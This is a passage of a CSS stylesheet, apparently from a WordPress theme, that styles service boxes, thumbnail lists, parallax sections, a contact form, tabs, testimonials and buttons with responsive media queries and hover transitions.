	.service-box .service-box_txt { padding-right:30px; }
}
@media (max-width: 480px) {
	.service-box .service-box_txt { overflow:visible; }
}
.service-box .btn-align {
	padding:14px 0 0 0;
	text-align:left;
}
.service-box.extra { text-align:right; }
@media (max-width: 767px) {
	.service-box.extra { text-align:left; }
}
.service-box.extra .icon {
	float:right;
	margin:1px 0 5px 24px;
}
@media (max-width: 767px) {
	.service-box.extra .icon {
		float:left;
		margin:1px 24px 5px 0;
	}
}
@media (min-width: 1200px) {
	.service-box.extra .service-box_txt {
		padding-right:0;
		padding-left:30px;
	}
}
.spacer { height:49px; }
.content_box .title-box h2 { color:#374047; }
.content_box .title-box h3 { color:#6d747a; }
.content_box::after, .content_box::before { background:#f0f0f0; }
.content_box::after { right:-99%; }
.content_box::before { left:-99%; }
.content_box {
	background:#f0f0f0;
	padding:90px 0 68px 0;
}
.content_box .title-box { margin:0 0 52px 0; }
.content_box .title-box.extra_1 { margin:0 0 43px 0; }
.content_box.box {
	background:#8dc041;
	margin:0 0 35px 0;
	padding:65px 0 71px 0;
}
.content_box.box:before, .content_box.box:after { background:#8dc041; }
.content_box.extra { margin-bottom:-71px; }
.thumbnail {
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.thumbnail a:hover .zoom-icon:before {
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.thumbnail a .zoom-icon { background:url(images/thumbnail_bg.png) repeat 0% 0%; }
.thumbnail a .zoom-icon:before {
	background:url(images/magnify.png) no-repeat 0% 0%;
	display:block;
	width:119px;
	height:119px;
	overflow:hidden;
	margin:-60px 0 0 -60px;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	content:'';
}
@media (min-width: 768px) and (max-width: 979px) {
	.thumbnail a .zoom-icon:before {
		background:url(images/magnify_alt.png) no-repeat 0% 0%;
		width:60px;
		height:60px;
		margin:-30px 0 0 -30px;
	}
}
@media (max-width: 767px) {
	.thumbnail a .zoom-icon:before {
		background:url(images/magnify_alt.png) no-repeat 0% 0%;
		width:60px;
		height:60px;
		margin:-30px 0 0 -30px;
	}
}
.list_1 {
	position:relative;
	margin:0 0 -68px 0;
	padding:0;
	line-height:0;
	font-size:0;
	text-align:center;
}
.list_1 li {
	position:relative;
	display:inline-block;
	width:25%;
	overflow:hidden;
	margin:0;
	padding:0;
	list-style:none;
	vertical-align:top;
}
@media (max-width: 767px) {
	.list_1 li { width:50%; }
}
.list_1 li:hover .caption {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	top:0;
}
.list_1 li .thumbnail {
	float:none;
	margin:0;
}
@media (max-width: 480px) {
	.list_1 li .thumbnail { width:auto; }
}
.list_1 li .caption {
	background:url(images/caption_1.png) repeat 0% 0%;
	position:absolute;
	top:100%;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.list_1 li h5 {
	display:table;
	width:100%;
	height:100%;
	margin:0;
	padding:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	vertical-align:middle;
	line-height:30px;
	font-size:27px;
	font-weight:700 !important;
	text-transform:uppercase;
	text-align:center;
	color:#fff;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_1 li h5 {
		line-height:23px;
		font-size:20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_1 li h5 {
		word-wrap:break-word;
		-webkit-hyphens:auto;
		-moz-hyphens:auto;
		-ms-hyphens:auto;
		-o-hyphens:auto;
		hyphens:auto;
		line-height:23px;
		font-size:20px;
	}
}
@media (max-width: 767px) {
	.list_1 li h5 {
		line-height:23px;
		font-size:20px;
	}
}
@media (max-width: 480px) {
	.list_1 li h5 {
		line-height:20px;
		font-size:16px;
	}
}
.list_1 li h5 a {
	display:table-cell;
	width:100%;
	padding:0 20px;
	vertical-align:middle;
	color:#fff;
}
@media (min-width: 1400px) {
	.list_1 li h5 a {
		padding-right:20%;
		padding-left:20%;
	}
}
.list_1 li h5 a:focus { color:#fff; }
.list_1 li h5 a:hover { color:#fff; }
.list_2 li {
	background:#fff;
	padding:20px 20px 20px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	line-height:16px;
	font-size:12px;
	text-align:center;
	color:#6d747a;
}
@media (max-width: 767px) {
	.list_2 li {
		width:100%;
		overflow:hidden;
		text-align:left;
	}
}
.list_2 li:hover {
	-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.2);
	-moz-box-shadow:0 10px 25px rgba(0,0,0,0.2);
	box-shadow:0 10px 25px rgba(0,0,0,0.2);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_2 li .thumbnail { margin:-20px -20px 21px -20px; }
@media (max-width: 767px) {
	.list_2 li .thumbnail {
		float:left;
		max-width:50%;
		margin:0 20px 5px 0;
	}
}
@media (max-width: 767px) {
	.list_2 li .clear { display:none; }
}
.list_2 li h5 {
	margin:0 0 4px 0;
	padding:0;
	letter-spacing:-0.5px;
	line-height:24px;
	font-family:'Open Sans', sans-serif;
	font-size:18px;
	font-weight:700 !important;
	color:#8dc041;
}
@media (max-width: 480px) {
	.list_2 li h5 {
		line-height:20px;
		font-size:14px;
	}
}
.list_2 li h5 a {
	text-decoration:none;
	color:#8dc041;
}
.list_2 li h5 a:focus {
	text-decoration:none;
	color:#8dc041;
}
.list_2 li h5 a:hover {
	text-decoration:none;
	color:#374047;
}
.list_2 li .excerpt {
	margin:0 0 7px 0;
	font-weight:600;
}
.list_3 {
	margin:0 !important;
	padding:0;
	line-height:0;
	font-size:0;
}
.list_3 li {
	display:inline-block;
	width:270px;
	margin:0 0 0 30px;
	vertical-align:top;
	line-height:21px;
	font-size:12px;
	font-weight:300;
	text-align:center;
	text-transform:uppercase;
	color:#fff;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_3 li {
		width:220px;
		margin:0 0 0 20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_3 li {
		width:166px;
		margin:0 0 0 20px;
	}
}
@media (max-width: 767px) {
	.list_3 li {
		width:50%;
		margin:10px 0 !important;
		padding:0 10px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.list_3 li:first-child { margin:0; }
.list_3 li .thumbnail {
	background:none;
	display:inline-block;
	float:none;
	margin:0 0 22px 0;
	vertical-align:top;
}
.list_3 li h5 {
	margin:0 0 8px 0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-moz-hyphens:auto;
	-ms-hyphens:auto;
	-o-hyphens:auto;
	hyphens:auto;
	line-height:24px;
	font-size:24px;
	font-weight:900 !important;
	text-transform:uppercase;
	color:#fff;
}
@media (max-width: 480px) {
	.list_3 li h5 {
		line-height:18px;
		font-size:18px;
	}
}
.list_3 li h5 a {
	text-decoration:none;
	color:#fff;
}
.list_3 li h5 a:focus {
	text-decoration:none;
	color:#fff;
}
.list_3 li h5 a:hover {
	text-decoration:none;
	color:#8dc041;
}
.list_4 {
	margin:0 0 93px 0 !important;
	padding:0;
	line-height:0;
	font-size:0;
}
.list_4 li {
	display:inline-block;
	width:270px;
	margin:0 0 0 30px;
	padding:0;
	list-style:none;
	vertical-align:top;
	line-height:18px;
	font-size:14px;
	font-weight:300;
	text-align:center;
	color:#6d747a;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_4 li {
		width:220px;
		margin:0 0 0 20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_4 li {
		width:166px;
		margin:0 0 0 20px;
		line-height:16px;
		font-size:12px;
	}
}
@media (max-width: 767px) {
	.list_4 li {
		display:block;
		width:auto;
		margin:30px 0 0 0;
	}
}
.list_4 li:first-child { margin:0; }
.list_4 li:hover .thumbnail a { background:#8dc041; }
.list_4 li:hover .thumbnail a img {
	margin-top:-195px;
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_4 li .thumbnail {
	background:none;
	display:inline-block;
	float:none;
	margin:0 0 -57px 0;
	padding:0;
	vertical-align:top;
	border:1px solid #d8dadc;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.list_4 li .thumbnail a {
	background:#fff;
	display:inline-block;
	width:100px;
	height:100px;
	overflow:hidden;
	vertical-align:top;
	border:4px solid #fff;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.list_4 li .thumbnail a:hover { background:#8dc041; }
.list_4 li .thumbnail a:hover img {
	margin-top:-195px;
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_4 li .thumbnail a img {
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.list_4 li .caption {
	margin:0;
	padding:83px 20px 13px 20px;
	border:1px solid #d8dadc;
	background:#fff;
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_4 li .caption {
		padding-right:15px;
		padding-left:15px;
	}
}
.list_4 li .caption h5 {
	margin:0 0 28px 0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-moz-hyphens:auto;
	-ms-hyphens:auto;
	-o-hyphens:auto;
	hyphens:auto;
	line-height:24px;
	font-size:24px;
	font-weight:700 !important;
	text-transform:uppercase;
	color:#374047;
}
.list_4 li .caption h5 a {
	text-decoration:none;
	color:#374047;
}
.list_4 li .caption h5 a:focucs {
	text-decoration:none;
	color:#374047;
}
.list_4 li .caption h5 a:hover {
	text-decoration:none;
	color:#8dc041;
}
.list_5 {
	margin:0 0 31px 0;
	padding:0;
	line-height:0;
	font-size:0;
	text-align:center;
}
.list_5 li {
	display:inline-block;
	margin:0 0 0 85px;
	padding:0;
	vertical-align:top;
	list-style:none;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_5 li { margin:5px 20px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_5 li { margin:5px 10px !important; }
}
@media (max-width: 767px) {
	.list_5 li { margin:10px 15px !important; }
}
.list_5 li:first-child { margin:0; }
.list_5 li h5 { display:none; }
.list_5 li .thumbnail {
	background:none;
	margin:0;
}
.list_5 li .thumbnail a:hover img {
	opacity:0.5;
	filter:alpha(opacity=50);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_5 li .thumbnail a img {
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.list_6 {
	margin:0;
	padding:0;
}
.list_6 li {
	background:#fff;
	margin-bottom:30px;
	padding:20px 20px 20px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	line-height:15px;
	font-size:12px;
	font-weight:600;
	text-align:center;
	color:#6d747a;
}
@media (max-width: 767px) {
	.list_6 li {
		width:100%;
		overflow:hidden;
		text-align:left;
	}
}
.list_6 li .thumbnail { margin:-20px -20px 21px -20px; }
@media (max-width: 767px) {
	.list_6 li .thumbnail {
		float:left;
		max-width:50%;
		margin:0 20px 5px 0;
	}
}
@media (max-width: 767px) {
	.list_6 li .clear { display:none; }
}
.list_6 li h5 {
	margin:0 0 5px 0;
	line-height:24px;
	font-size:18px;
	font-weight:700 !important;
	color:#8dc041;
}
@media (max-width: 480px) {
	.list_6 li h5 {
		word-wrap:break-word;
		-webkit-hyphens:auto;
		-moz-hyphens:auto;
		-ms-hyphens:auto;
		-o-hyphens:auto;
		hyphens:auto;
		line-height:20px;
		font-size:14px;
	}
}
.list_6 li h5 a {
	text-decoration:none;
	color:#8dc041;
}
.list_6 li h5 a:focus {
	text-decoration:none;
	color:#8dc041;
}
.list_6 li h5 a:hover {
	text-decoration:none;
	color:#374047;
}
.list_6 li .excerpt {
	margin:0 0 8px 0;
	font-weight:600 !important;
}
.list_7 {
	margin:0 0 0 -30px !important;
	padding:0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_7 { margin:0 0 0 -20px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_7 { margin:0 0 0 -20px !important; }
}
@media (max-width: 767px) {
	.list_7 { margin:0 !important; }
}
.list_7 li {
	display:inline-block;
	width:370px;
	margin:0 0 30px 30px;
	padding:0;
	list-style:none;
	vertical-align:top;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_7 li {
		width:300px;
		margin:0 0 30px 20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_7 li {
		width:228px;
		margin:0 0 30px 20px;
	}
}
@media (max-width: 767px) {
	.list_7 li {
		display:block;
		width:auto;
		margin:0 0 30px 0;
	}
}
.list_7 li .thumbnail {
	background:none;
	margin:7px 20px 5px 0;
}
.list_7 li .caption { overflow:hidden; }
@media (min-width: 768px) and (max-width: 979px) {
	.list_7 li .caption { overflow:visible; }
}
.list_7 li h5 {
	margin:0 0 6px 0;
	line-height:29px;
	font-size:24px;
	font-weight:900 !important;
	text-transform:uppercase;
	color:#8dc041;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.list_7 li h5 {
		line-height:23px;
		font-size:18px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.list_7 li h5 {
		line-height:21px;
		font-size:16px;
	}
}
@media (max-width: 480px) {
	.list_7 li h5 {
		line-height:21px;
		font-size:16px;
	}
}
.list_7 li h5 a {
	text-decoration:none;
	color:#8dc041;
}
.list_7 li h5 a:focus {
	text-decoration:none;
	color:#8dc041;
}
.list_7 li h5 a:hover {
	text-decoration:none;
	color:#fff;
}
.list_7 li .excerpt {
	margin:0;
	padding:0 0 8px 0;
	line-height:21px;
	font-size:12px;
	text-transform:uppercase;
	color:#fff;
}
.list_8 {
	margin:0 !important;
	padding:0 0 27px 0;
}
.list_8 li {
	background:#fff;
	width:100%;
	overflow:hidden;
	margin:30px 0 0 0;
	padding:20px 20px 20px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	list-style:none;
	line-height:15px;
	font-size:12px;
	font-weight:600;
	color:#6d747a;
}
.list_8 li:first-child { margin:0; }
.list_8 li:hover {
	-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);
	-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);
	box-shadow:0 0 5px rgba(0,0,0,0.3);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_8 li:hover .thumbnail a img {
	opacity:0.5;
	filter:alpha(opacity=50);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_8 li .thumbnail {
	background:#8dc041;
	max-width:50%;
	margin:0 20px 5px 0;
}
@media (min-width: 1200px) {
	.list_8 li .thumbnail { margin:-20px 30px -20px -20px; }
}
.list_8 li .thumbnail a:hover img {
	opacity:0.5;
	filter:alpha(opacity=50);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.list_8 li .thumbnail a img {
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.list_8 li h5 {
	margin:0 0 5px 0;
	padding:2px 0 0 0;
	line-height:24px;
	font-size:18px;
	font-weight:700 !important;
	color:#8dc041;
}
@media (max-width: 480px) {
	.list_8 li h5 {
		line-height:20px;
		font-size:14px;
	}
}
.list_8 li h5 a {
	text-decoration:none;
	color:#8dc041;
}
.list_8 li h5 a:focus {
	text-decoration:none;
	color:#8dc041;
}
.list_8 li h5 a:hover {
	text-decoration:none;
	color:#374047;
}
.list_9 {
	margin:0;
	padding:0 0 66px 0;
}
.list_9 li {
	background:#f0f0f0;
	margin-bottom:30px;
	padding:20px 20px 20px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	line-height:15px;
	font-size:12px;
	font-weight:600;
	text-align:center;
	color:#6d747a;
}
@media (max-width: 767px) {
	.list_9 li {
		width:100%;
		overflow:hidden;
		text-align:left;
	}
}
.list_9 li .thumbnail { margin:-20px -20px 21px -20px; }
@media (max-width: 767px) {
	.list_9 li .thumbnail {
		float:left;
		max-width:50%;
		margin:0 20px 5px 0;
	}
}
@media (max-width: 767px) {
	.list_9 li .clear { display:none; }
}
.list_9 li h5 {
	margin:0 0 5px 0;
	line-height:24px;
	font-size:18px;
	font-weight:700 !important;
	color:#8dc041;
}
@media (max-width: 480px) {
	.list_9 li h5 {
		line-height:18px;
		font-size:13px;
	}
}
.list_9 li h5 a {
	text-decoration:none;
	color:#8dc041;
}
.list_9 li h5 a:focus {
	text-decoration:none;
	color:#8dc041;
}
.list_9 li h5 a:hover {
	text-decoration:none;
	color:#374047;
}
.list_9 li .excerpt {
	margin:0 0 8px 0;
	font-weight:600 !important;
}
.parallax-box { margin:0 0 90px 0; }
.parallax-box .parallax-content { padding:66px 0 65px 0; }
.parallax-box h2 {
	margin:0 0 55px 0;
	line-height:50px;
	font-size:50px;
	text-align:center;
	color:#fff;
}
.parallax-box.extra { margin:48px 0 0 0; }
.parallax-box.extra .parallax-content { padding:81px 0 95px 0; }
.parallax-box.extra_1 { margin:-78px 0 0 0; }
.parallax-box.extra_1 .parallax-content { padding:88px 0 51px 0; }
.parallax-box.extra_2 { margin:0 0 90px 0; }
.parallax-box.extra_2 .parallax-content { padding:81px 0 95px 0; }
.parallax-box.extra_3 { margin:0 0 -71px 0; }
.parallax-box.extra_3 .parallax-content { padding:81px 0 71px 0; }
.parallax-box.extra_3 .hero-unit p { margin:0 0 39px 0; }
.parallax-box.extra_3 h6 {
	font-weight:900 !important;
	text-align:center;
}
@media (max-width: 480px) {
	.parallax-box.extra_3 h6 {
		line-height:25px;
		font-size:20px;
	}
}
.parallax-box.extra_3 h6 a:hover { color:#fff; }
.parallax-box.custom_parallax {
	margin:0;
	color:#9d9d9d;
}
.parallax-box.custom_parallax .parallax-content { padding:104px 0 60px 0; }
.parallax-box.custom_parallax h5 {
	margin:0 0 47px 0;
	padding:0;
	letter-spacing:2px;
	line-height:31px;
	font-size:24px;
	font-weight:400 !important;
	text-transform:uppercase;
	color:#fff;
}
.parallax-box.custom_parallax h6 {
	margin:0 0 18px 0;
	padding:0;
	letter-spacing:1.5px;
	line-height:20px;
	font-size:16px;
	font-weight:400;
	text-transform:uppercase;
	color:#8dc041;
}
.parallax-box.custom_parallax p {
	font-weight:400;
	color:#fff;
}
.parallax-box.custom_parallax p strong {
	line-height:24px;
	font-size:14px;
	font-weight:400;
}
.parallax-box.custom_parallax p a {
	text-decoration:none;
	color:#fff;
}
.parallax-box.custom_parallax p a:focus {
	text-decoration:none;
	color:#fff;
}
.parallax-box.custom_parallax p a:hover {
	text-decoration:none;
	color:#8dc041;
}
.parallax-box.custom_parallax .hr {
	background:#525a5c;
	height:1px;
	overflow:hidden;
	margin:28px 0 28px 0;
	padding:0;
	line-height:0;
	font-size:0;
}
.parallax-box.custom_parallax .wpcf7-form { padding:82px 0 0 0; }
@media (max-width: 767px) {
	.parallax-box.custom_parallax .wpcf7-form { padding:20px 0 0 0; }
}
.parallax-box.custom_parallax .wpcf7-form p {
	width:100%;
	overflow:hidden;
	margin:0 0 19px 0;
}
.parallax-box.custom_parallax .wpcf7-form input[type="text"], .parallax-box.custom_parallax .wpcf7-form input[type="email"], .parallax-box.custom_parallax .wpcf7-form textarea {
	background:url(images/bg.png) repeat 0% 0%;
	min-height:41px;
	padding:8px 30px 7px 30px !important;
	border:1px solid rgba(255,255,255,0.4) !important;
	font-size:14px;
	font-style:italic;
	color:#fff !important;
}
.parallax-box.custom_parallax .wpcf7-form input[type="text"]::-moz-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]::-moz-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea::-moz-placeholder { color:#fff; }
.parallax-box.custom_parallax .wpcf7-form input[type="text"]::-ms-input-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]::-ms-input-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea::-ms-input-placeholder { color:#fff; }
.parallax-box.custom_parallax .wpcf7-form input[type="text"]::-webkit-input-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]::-webkit-input-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea::-webkit-input-placeholder { color:#fff; }
.parallax-box.custom_parallax .wpcf7-form input[type="text"]:-moz-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]:-moz-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea:-moz-placeholder { color:#fff; }
.parallax-box.custom_parallax .wpcf7-form input[type="text"]:-ms-input-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]:-ms-input-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea:-ms-input-placeholder { color:#fff; }
.parallax-box.custom_parallax .wpcf7-form input[type="text"]::-webkit-input-placeholder, .parallax-box.custom_parallax .wpcf7-form input[type="email"]::-webkit-input-placeholder, .parallax-box.custom_parallax .wpcf7-form textarea::-webkit-input-placeholder { color:#fff; }
@media (max-width: 767px) {
	.parallax-box.custom_parallax .wpcf7-form input[type="text"], .parallax-box.custom_parallax .wpcf7-form input[type="email"], .parallax-box.custom_parallax .wpcf7-form textarea { padding:8px 15px 7px 15px !important; }
}
.parallax-box.custom_parallax .wpcf7-form .wpcf7-not-valid-tip {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	line-height:32px;
}
.parallax-box.custom_parallax .wpcf7-form textarea {
	min-height:230px;
	padding:12px 30px 12px 30px !important;
}
@media (max-width: 767px) {
	.parallax-box.custom_parallax .wpcf7-form textarea { padding:12px 15px 12px 15px !important; }
}
.parallax-box.custom_parallax .wpcf7-form input[type="submit"] {
	background:#fff;
	float:right;
	margin:7px 0 0 20px;
	padding:0 60px;
	color:#394145;
}
.parallax-box.custom_parallax .wpcf7-form input[type="submit"]:focus {
	background:#fff;
	color:#394145;
}
.parallax-box.custom_parallax .wpcf7-form input[type="submit"]:hover {
	background:#8dc041;
	color:#fff;
}
.parallax-box.custom_parallax .wpcf7-form input[type="reset"] { display:none; }
.parallax-box.custom_parallax .wpcf7-form .ajax-loader {
	float:right;
	margin:19px 15px 0 0;
}
.parallax-box.custom_parallax .wpcf7-form .wpcf7-response-output {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.tabs-wrapper { margin:0; }
.tabs-wrapper ul.nav-tabs {
	margin:0 0 40px 0;
	padding:0;
	border:none;
	line-height:0;
	font-size:0;
	text-align:center;
}
.tabs-wrapper ul.nav-tabs li {
	display:inline-block;
	float:none;
	margin:0 0 0 3px;
	padding:0;
	list-style:none;
	border:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	vertical-align:top;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.tabs-wrapper ul.nav-tabs li { margin:1px !important; }
}
.tabs-wrapper ul.nav-tabs li:first-child { margin:0; }
.tabs-wrapper ul.nav-tabs li.active a {
	border-color:#8dc041;
	color:#fff;
}
.tabs-wrapper ul.nav-tabs li.active a:before {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#fff;
}
.tabs-wrapper ul.nav-tabs li a {
	position:relative;
	margin:0;
	padding:13px 28px 14px 28px;
	border:1px solid #6d747a;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	line-height:18px;
	font-size:16px;
	color:#6d747a;
	z-index:999;
}
@media (max-width: 767px) {
	.tabs-wrapper ul.nav-tabs li a {
		padding:9px 13px;
		line-height:16px;
		font-size:11px;
	}
}
.tabs-wrapper ul.nav-tabs li a:hover {
	border-color:#8dc041;
	color:#fff;
}
.tabs-wrapper ul.nav-tabs li a:hover:before {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#fff;
}
.tabs-wrapper ul.nav-tabs li a:before {
	position:absolute;
	top:2px;
	right:2px;
	bottom:2px;
	left:2px;
	display:block;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-11;
	content:'';
}
.tabs-wrapper .tab-content { overflow:visible; }
@media (min-width: 1200px) {
	div.testimonials { margin:0 27px 0 27px; }
}
div.testimonials:before {
	background:url(images/quotes_start.png) no-repeat 3px 0%;
	display:block;
	height:43px;
	margin:0 0 17px 0;
	content:'';
}
div.testimonials:after {
	background:url(images/quotes_start.png) no-repeat 100% 0%;
	display:block;
	height:43px;
	margin:18px 0 0 0;
	content:'';
}
div.testimonials .testi-item {
	background:#fff;
	margin:0;
	padding:32px 46px 23px 46px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
}
@media (max-width: 480px) {
	div.testimonials .testi-item { padding:20px 25px 20px 25px; }
}
div.testimonials .testi-item blockquote {
	background:none;
	width:100%;
	margin:0;
	padding:7px 0 0 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	line-height:18px;
	font-size:14px;
	color:#717171;
}
@media (max-width: 480px) {
	div.testimonials .testi-item blockquote { font-size:12px; }
}
div.testimonials .testi-item blockquote:before, div.testimonials .testi-item blockquote:after { display:none; }
div.testimonials .testi-item blockquote a {
	text-decoration:none;
	color:#717171;
}
div.testimonials .testi-item blockquote a:focus { color:#717171; }
div.testimonials .testi-item blockquote a:hover { color:#8dc041; }
div.testimonials .testi-item .featured-thumbnail {
	width:auto;
	height:auto;
	margin:-10px 46px 5px 0;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
@media (max-width: 767px) {
	div.testimonials .testi-item .featured-thumbnail {
		margin-top:-5px;
		margin-right:20px;
	}
}
div.testimonials .testi-item .featured-thumbnail img {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
div.testimonials .testi-item .testi-meta {
	margin:0;
	padding:12px 0 0 0;
	line-height:21px;
	font-size:16px;
	font-weight:600;
	font-style:italic;
	color:#8dc041;
}
@media (max-width: 480px) {
	div.testimonials .testi-item .testi-meta {
		line-height:18px;
		font-size:13px;
	}
}
div.testimonials .testi-item .testi-meta:before { display:none; }
.btn-primary {
	background:none;
	position:relative;
	margin:0;
	padding:13px 34px 14px 34px;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	line-height:24px;
	font-family:'Open Sans', sans-serif;
	font-size:18px;
	font-weight:300;
	text-shadow:none;
	text-transform:uppercase;
	text-decoration:none;
	color:#fff;
	z-index:99;
}
.btn-primary:focus {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.btn-primary:focus:after {
	top:100%;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.btn-primary:hover {
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.btn-primary:hover:after {
	top:0;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.btn-primary:before {
	background:#8dc041;
	display:block;
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-1;
	content:'';
}
.btn-primary:after {
	background:#374047;
	display:block;
	position:absolute;
	top:100%;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-1;
	content:'';
}
.hero-unit {
	background:none;
	margin:0;
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-align:center;
}
.hero-unit h1 {
	margin:0 0 41px 0;
	line-height:60px;
	font-size:49px;
	color:#fff;
}
@media (max-width: 767px) {
	.hero-unit h1 {
		line-height:50px;
		font-size:40px;
	}
}
@media (max-width: 480px) {
	.hero-unit h1 {
		line-height:40px;
		font-size:30px;
	}
}
.hero-unit p {
	margin:0 0 46px 0;
	line-height:24px;
	font-size:18px;
	font-weight:300;
	color:#fff;
}
@media (max-width: 480px) {
	.hero-unit p {
		line-height:20px;
		font-size:14px;
	}
}
.hero-unit .btn-align a {
	padding-right:64px;
	padding-left:64px;
	color:#fff;
}
